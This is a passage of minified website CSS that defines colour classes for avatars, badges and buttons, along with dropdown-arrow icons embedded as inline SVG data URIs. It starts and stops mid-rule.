r-soft-isg-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.avatar-soft-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.avatar-soft-isg-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.avatar-soft-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.avatar-soft-teal{color:#03abba;background-color:rgba(3,171,186,.1)}.avatar-soft-darkteal{color:#00676f;background-color:rgba(0,103,111,.1)}.avatar-soft-isg-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.avatar-soft-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.avatar-soft-darkturquoise{color:#00676f;background-color:rgba(0,103,111,.1)}.avatar-soft-isg-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.avatar-soft-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.avatar-soft-isg-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.avatar-soft-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.avatar-soft-darkpurple{color:#4d3883;background-color:rgba(77,56,131,.1)}.avatar-soft-isg-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.avatar-soft-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.avatar-soft-isg-red{color:#f54927;background-color:rgba(245,73,39,.1)}.avatar-soft-red{color:#f54927;background-color:rgba(245,73,39,.1)}.avatar-soft-isg-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.avatar-soft-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.blockquote{font-size:1rem;border-left:.1875rem solid #e7eaf3;padding-left:.75rem;margin-bottom:0}.blockquote-footer{margin-top:1rem}.badge-soft-primary{color:#29497b;background-color:rgba(41,73,123,.1)}a.badge-soft-primary:focus,a.badge-soft-primary:hover{color:#fff;background-color:#29497b}.badge-soft-secondary{color:#71869d;background-color:rgba(113,134,157,.1)}a.badge-soft-secondary:focus,a.badge-soft-secondary:hover{color:#fff;background-color:#71869d}.badge-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}a.badge-soft-success:focus,a.badge-soft-success:hover{color:#fff;background-color:#00c9a7}.badge-soft-info{color:#09a5be;background-color:rgba(9,165,190,.1)}a.badge-soft-info:focus,a.badge-soft-info:hover{color:#fff;background-color:#09a5be}.badge-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}a.badge-soft-warning:focus,a.badge-soft-warning:hover{color:#21325b;background-color:#f5ca99}.badge-soft-danger{color:#ed4c78;background-color:rgba(237,76,120,.1)}a.badge-soft-danger:focus,a.badge-soft-danger:hover{color:#fff;background-color:#ed4c78}.badge-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}a.badge-soft-light:focus,a.badge-soft-light:hover{color:#21325b;background-color:#f7faff}.badge-soft-dark{color:#21325b;background-color:rgba(33,50,91,.1)}a.badge-soft-dark:focus,a.badge-soft-dark:hover{color:#fff;background-color:#21325b}.badge-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}a.badge-soft-indigo:focus,a.badge-soft-indigo:hover{color:#fff;background-color:#2d1582}.badge-soft-isg-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}a.badge-soft-isg-blue:focus,a.badge-soft-isg-blue:hover{color:#fff;background-color:#284a7b}.badge-soft-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}a.badge-soft-blue:focus,a.badge-soft-blue:hover{color:#fff;background-color:#284a7b}.badge-soft-darkblue{color:#001638;background-color:rgba(0,22,56,.1)}a.badge-soft-darkblue:focus,a.badge-soft-darkblue:hover{color:#fff;background-color:#001638}.badge-soft-isg-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}a.badge-soft-isg-lightblue:focus,a.badge-soft-isg-lightblue:hover{color:#21325b;background-color:#81cee4}.badge-soft-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}a.badge-soft-lightblue:focus,a.badge-soft-lightblue:hover{color:#21325b;background-color:#81cee4}.badge-soft-isg-gray{color:#57585c;background-color:rgba(87,88,92,.1)}a.badge-soft-isg-gray:focus,a.badge-soft-isg-gray:hover{color:#fff;background-color:#57585c}.badge-soft-gray{color:#57585c;background-color:rgba(87,88,92,.1)}a.badge-soft-gray:focus,a.badge-soft-gray:hover{color:#fff;background-color:#57585c}.badge-soft-isg-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}a.badge-soft-isg-lightgray:focus,a.badge-soft-isg-lightgray:hover{color:#21325b;background-color:#f2f4f7}.badge-soft-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}a.badge-soft-lightgray:focus,a.badge-soft-lightgray:hover{color:#21325b;background-color:#f2f4f7}.badge-soft-teal{color:#03abba;background-color:rgba(3,171,186,.1)}a.badge-soft-teal:focus,a.badge-soft-teal:hover{color:#fff;background-color:#03abba}.badge-soft-darkteal{color:#00676f;background-color:rgba(0,103,111,.1)}a.badge-soft-darkteal:focus,a.badge-soft-darkteal:hover{color:#fff;background-color:#00676f}.badge-soft-isg-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}a.badge-soft-isg-turquoise:focus,a.badge-soft-isg-turquoise:hover{color:#fff;background-color:#03abba}.badge-soft-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}a.badge-soft-turquoise:focus,a.badge-soft-turquoise:hover{color:#fff;background-color:#03abba}.badge-soft-darkturquoise{color:#00676f;background-color:rgba(0,103,111,.1)}a.badge-soft-darkturquoise:focus,a.badge-soft-darkturquoise:hover{color:#fff;background-color:#00676f}.badge-soft-isg-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}a.badge-soft-isg-green:focus,a.badge-soft-isg-green:hover{color:#21325b;background-color:#9acb3b}.badge-soft-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}a.badge-soft-green:focus,a.badge-soft-green:hover{color:#21325b;background-color:#9acb3b}.badge-soft-isg-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}a.badge-soft-isg-purple:focus,a.badge-soft-isg-purple:hover{color:#fff;background-color:#8b68c8}.badge-soft-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}a.badge-soft-purple:focus,a.badge-soft-purple:hover{color:#fff;background-color:#8b68c8}.badge-soft-darkpurple{color:#4d3883;background-color:rgba(77,56,131,.1)}a.badge-soft-darkpurple:focus,a.badge-soft-darkpurple:hover{color:#fff;background-color:#4d3883}.badge-soft-isg-orange{color:#f54927;background-color:rgba(245,73,39,.1)}a.badge-soft-isg-orange:focus,a.badge-soft-isg-orange:hover{color:#fff;background-color:#f54927}.badge-soft-orange{color:#f54927;background-color:rgba(245,73,39,.1)}a.badge-soft-orange:focus,a.badge-soft-orange:hover{color:#fff;background-color:#f54927}.badge-soft-isg-red{color:#f54927;background-color:rgba(245,73,39,.1)}a.badge-soft-isg-red:focus,a.badge-soft-isg-red:hover{color:#fff;background-color:#f54927}.badge-soft-red{color:#f54927;background-color:rgba(245,73,39,.1)}a.badge-soft-red:focus,a.badge-soft-red:hover{color:#fff;background-color:#f54927}.badge-soft-isg-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}a.badge-soft-isg-yellow:focus,a.badge-soft-isg-yellow:hover{color:#21325b;background-color:#ffc72c}.badge-soft-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}a.badge-soft-yellow:focus,a.badge-soft-yellow:hover{color:#21325b;background-color:#ffc72c}.badge-soft-warning{color:rgb(235.8928571429,153.7321428571,60.1071428571)!important}.btn.dropdown-toggle{display:inline-flex;align-items:center}.btn-white{font-weight:400;background-color:#fff;border-color:#e7eaf3}.btn-white.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-white.active,.btn-white.focus,.btn-white:active,.btn-white:focus,.btn-white:hover{color:rgb(21.875,38.9481707317,65.625);box-shadow:0 3px 6px -2px rgba(140,152,164,.25)}.btn-white.active.dropdown-toggle::after,.btn-white.focus.dropdown-toggle::after,.btn-white:active.dropdown-toggle::after,.btn-white:focus.dropdown-toggle::after,.btn-white:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2329497B' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-white.disabled,.btn-white:disabled{color:#677788;background-color:rgba(231,234,243,.5)}.btn-primary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-secondary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-success.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-info.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-warning.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-danger.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-light.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-dark.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-indigo.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-darkblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-teal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-darkteal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-darkturquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-darkpurple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-primary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2329497B' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-primary.active.dropdown-toggle::after,.btn-outline-primary:active.dropdown-toggle::after,.btn-outline-primary:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-secondary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-secondary.active.dropdown-toggle::after,.btn-outline-secondary:active.dropdown-toggle::after,.btn-outline-secondary:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath 